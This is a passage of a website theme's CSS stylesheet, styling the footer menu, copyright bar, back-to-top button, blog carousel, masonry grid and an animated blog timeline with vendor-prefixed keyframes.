    padding: 0;
}

#footer-menu li a {
    color: #a1a1a1;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    padding: 35px 20px 35px 0;
    text-transform: uppercase;
}

#footer-menu li a:hover {
    color: #fed918;
}

.footer-copyright-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    height: 92px;
    filter: alpha(opacity=70);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    -webkit-opacity: 0.7;
    -khtml-opacity: 0.7;
    -moz-opacity: 0.7;
    -ms-opacity: 0.7;
    -o-opacity: 0.7;
    opacity: 0.7; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-top: 38px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    z-index: 0;
    /* Back to top
------------------------------*/
}

@media screen and (max-width: 991px) {
    .footer-copyright-container {
        text-align: center;
    }
}

.footer-copyright-container .mask-footer-copyright-container {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.footer-copyright-container .mask-footer-copyright-container:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.footer-copyright-container .footer-copyright-text {
    color: #fff;
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    z-index: 3;
}

.footer-copyright-container .footer-copyright-text a {
    color: #fed918;
}

.footer-copyright-container .footer-copyright-text a:hover {
    color: #27282a;
}

#back_to_top {
    bottom: 25px;
    margin: 0;
    padding: 0;
    position: fixed;
    right: 25px;
    z-index: 999;
    visibility: hidden;
}

#back_to_top.on {
    visibility: visible;
}

#back_to_top span {
    background-color: #2f343a;
    background-image: url("../images/back-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 38px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-decoration: none;
    width: 38px;
    z-index: 999;
    cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#back_to_top span i {
    display: none;
}

#back_to_top:hover span {
    background: #fed918;
    background-image: url("../images/back-top-black.png");
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-position: center center;
    background-repeat: no-repeat;
}

@media screen and (max-width: 991px) {
    /* Default */
    #footer-menu li {
        display: list-item;
    }

    #footer-menu li a {
        border-bottom: 1px solid #343537;
        border-left-style: none;
        padding: 15px 0;
    }
}

.cms-footer-default {
    margin-top: 50px;
    padding: 50px 0;
    background: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-weight: 300;
}

.cms-footer-default .footer-copyright-text {
    color: #fff;
}

.entry-feature-image {
    position: relative; /* Blog Large Image */
}

.entry-feature-image img {
    position: relative;
    display: block; /* Remove before submit */
    width: 100%;
}

.entry-feature-image .overlay {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(71, 75, 84, 0.85);
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image span {
    display: block;
    color: #414146;
    font-size: 18px;
    width: 46px;
    height: 46px;
    text-align: center;
    line-height: 46px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 80%;
    left: 50%;
    margin-left: -23px;
    margin-top: -23px;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.entry-feature-image:hover .overlay, .entry-feature-image:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.entry-feature-image:hover span {
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-blog-item.pb-70 {
    padding: 0;
}

.cms-blog-item .entry-title {
    margin: 0 0 10px 0;
    font-size: 24px;
    line-height: 42px;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-blog-item .entry-title .fa-thumb-tack {
    display: none;
}

.cms-blog-item.sticky .entry-title .fa-thumb-tack {
    display: inline-block;
}

.cms-blog-item .entry-meta {
    padding-bottom: 13px;
    border-bottom: 2px solid #eee;
}

.cms-blog-item .entry-meta-inner {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cms-blog-item .entry-meta-inner li {
    color: #959798;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    margin: 0 15px 0 0;
    text-transform: uppercase;
}

.cms-blog-item .entry-meta-inner li i {
    margin-right: 2px;
}

.cms-blog-item .entry-meta-inner li a {
    color: #959798;
}

.cms-blog-item .entry-meta-inner li a:hover {
    color: #ffb928;
}

.cms-blog-item .entry-content {
    padding: 15px 0 5px;
}

.cms-blog-item .cms-button {
    padding: 11px 40px 12px 18px !important;
    font-size: 13px; /* Post Gallery */
}

.cms-blog-item .cms-button:after {
    background-image: url("../images/arrow-rm.png");
    background-position: left center;
    background-repeat: no-repeat;
    height: 100%;
    right: 0;
    top: 0;
    width: 28px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: '';
    position: absolute;
}

.cms-blog-item .cms-button:hover:after {
    -webkit-animation-fill-mode: both;
    -khtml-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both; /* BACKGROUND GRADIENT */
    -webkit-animation-duration: 0.5s;
    -khtml-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s; /* BACKGROUND GRADIENT */
    -webkit-animation-name: fadeInLeft;
    -khtml-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft; /* BACKGROUND GRADIENT */
}

.cms-blog-item .cms-popup-gallery {
    margin: 0;
}

.cms-blog-item .carousel-control {
    position: absolute;
    top: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 40px;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: 0 none;
    border: none;
}

.cms-blog-item .carousel-control.left {
    left: -50px;
}

.cms-blog-item .carousel-control.right {
    right: -50px;
}

.cms-blog-item .carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    -khtml-transition-property: opacity;
    -moz-transition-property: opacity;
    -ms-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity; /* BACKGROUND GRADIENT */
}

.cms-blog-item .carousel-fade .carousel-inner .item, .cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active, .cms-blog-item .carousel-fade .carousel-inner .next.left, .cms-blog-item .carousel-fade .carousel-inner .prev.right {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade .carousel-inner .active.left, .cms-blog-item .carousel-fade .carousel-inner .active.right {
    left: 0;
    transform: translate3d(0, 0, 0);
}

.cms-blog-item .carousel-fade .carousel-control {
    z-index: 2;
}

.cms-blog-item .carousel-fade:hover .carousel-control.left {
    left: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-fade:hover .carousel-control.right {
    right: 10px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-blog-item .carousel-indicators {
    left: 10px;
    top: 20px;
    bottom: auto;
    margin: 0;
}

.cms-blog-item .carousel-indicators li {
    display: inline-block;
    margin: 0 6px;
    border: 2px solid #fff;
    border-radius: 20px;
    cursor: pointer;
    display: block;
    height: 11px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 11px;
    float: left;
}

.cms-blog-item .carousel-indicators li.active {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    background: #fff;
}

.cms-blog-item .entry-feature-media iframe {
    float: left;
    overflow: hidden;
}

.cms-grid-masonry .cms-blog-item {
    margin-bottom: 60px !important;
    position: relative;
}

.cms-grid-masonry .cms-blog-item .mb-20 {
    margin-bottom: 0px !important;
}

.cms-grid-masonry .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-grid-masonry .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-grid-masonry .cms-blog-item.post_format-post-format-audio .entry-feature {
    padding-top: 75px;
}

.blog-timeline-wrap {
    position: relative;
}

.blog-timeline-wrap:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 4px;
}

.blog-timeline-wrap .timeline-start {
    position: relative;
    display: block;
    clear: both;
    padding: 10px;
    width: 200px;
    border: 3px solid #e5e5e5;
    margin: 0 auto 10px;
    background: #fff;
    z-index: 1;
    text-align: center;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.blog-timeline-wrap .timeline-start.timeline-final {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start.timeline-final .cms-load-posts {
    margin-bottom: 0;
}

.blog-timeline-wrap .timeline-start .timeline-start-caption, .blog-timeline-wrap .timeline-start .cd-timeline-start-caption {
    color: #4b4e53;
    font-size: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-start .timeline-start-date {
    margin-bottom: 5px;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.blog-timeline-wrap .timeline-block {
    margin: 4em 0;
    position: relative;
}

.blog-timeline-wrap .timeline-block:after {
    display: table;
    content: '';
    clear: both;
}

.blog-timeline-wrap .timeline-block .timeline-icon {
    background: #dfdfdf none repeat scroll 0 0;
    color: #fff;
    font-size: 24px;
    padding-top: 16px;
    text-align: center;
    height: 60px;
    left: 50%;
    margin-left: -30px;
    width: 60px;
    border-radius: 50%;
    top: 0;
    position: absolute;
}

.blog-timeline-wrap .timeline-block .timeline-icon span {
    font-size: 24px;
    color: #fff;
    text-align: center;
}

.blog-timeline-wrap .timeline-block .timeline-content {
    background: #f3f3f3 none repeat scroll 0 0;
    margin-left: 0px;
    padding: 20px;
    position: relative;
    padding: 1.6em;
    width: 45%;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
    margin-top: 0;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-title a:hover {
    color: #ffb928;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
    left: 122%;
    position: absolute;
    top: 6px;
    width: 100%;
    float: left;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-year {
    font-size: 20px;
}

.blog-timeline-wrap .timeline-block .timeline-content > .entry-date .entry-date-month {
    font-size: 14px;
}

.blog-timeline-wrap .timeline-block .timeline-content:before {
    border-color: transparent transparent transparent #f3f3f3;
    left: 100%;
    top: 24px;
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    border: 7px solid transparent;
    border-left: 7px solid #f3f3f3;
}

.blog-timeline-wrap .timeline-block .timeline-content:after {
    display: table;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-meta-inner .entry-date {
    display: none;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt {
    padding: 15px 0;
}

.blog-timeline-wrap .timeline-block .timeline-content .entry-excerpt p {
    margin: 0;
}

@media screen and (min-width: 992px) {
    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content {
        float: right;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
    }

    .blog-timeline-wrap .timeline-block:nth-child(2n) .timeline-content .entry-date {
        left: auto;
        right: 122%;
        text-align: right;
    }
}

@media only screen and (min-width: 991px) {
    .blog-timeline-wrap.timeline-animate .timeline-block .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-1 0.6s;
        -khtml-animation: cd-bounce-1 0.6s;
        -moz-animation: cd-bounce-1 0.6s;
        -ms-animation: cd-bounce-1 0.6s;
        -o-animation: cd-bounce-1 0.6s;
        animation: cd-bounce-1 0.6s; /* BACKGROUND GRADIENT */
    }

    .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-icon, .blog-timeline-wrap.timeline-animate .timeline-block:nth-child(2n) .timeline-content {
        visibility: visible;
        -webkit-animation: cd-bounce-2 0.6s;
        -khtml-animation: cd-bounce-2 0.6s;
        -moz-animation: cd-bounce-2 0.6s;
        -ms-animation: cd-bounce-2 0.6s;
        -o-animation: cd-bounce-2 0.6s;
        animation: cd-bounce-2 0.6s; /* BACKGROUND GRADIENT */
    }
}

@-webkit-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-1 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(0.5);
        -khtml-transform: scale(0.5);
        -moz-transform: scale(0.5);
        -ms-transform: scale(0.5);
        -o-transform: scale(0.5);
        transform: scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-webkit-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
